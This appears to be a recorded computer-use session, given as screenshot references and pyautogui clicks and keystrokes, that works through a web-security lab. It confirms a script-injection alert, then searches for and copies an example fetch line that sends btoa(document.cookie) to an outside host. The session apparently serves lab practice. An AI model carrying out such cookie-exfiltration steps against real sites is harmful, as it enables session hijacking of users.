
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('sc')

pyautogui.press('Right')
pyautogui.press('Return')

# Step: Reload the lab and dismiss the alert showing 1
pyautogui.click(66, 38)

pyautogui.click(738, 394)
pyautogui.click(629, 36)

# Step: Search Google for 'out of band fetch inside javascrpt tag' in a new tab
pyautogui.click(640, 15)

pyautogui.click(536, 34)

pyautogui.click(707, 15)
pyautogui.write('out of ')

pyautogui.write('band fetch inside java')

pyautogui.write('scrpt tag')

pyautogui.press('Return')

# Step: Select the example fetch line sending btoa(document.cookie), then return to the lab tab
pyautogui.scroll(-3, 216, 418)

pyautogui.moveTo(175, 398)
pyautogui.mouseDown()
pyautogui.moveTo(689, 395)
pyautogui.moveTo(679, 398)
pyautogui.mouseUp()
pyautogui.hotkey('ctrl', 'c')
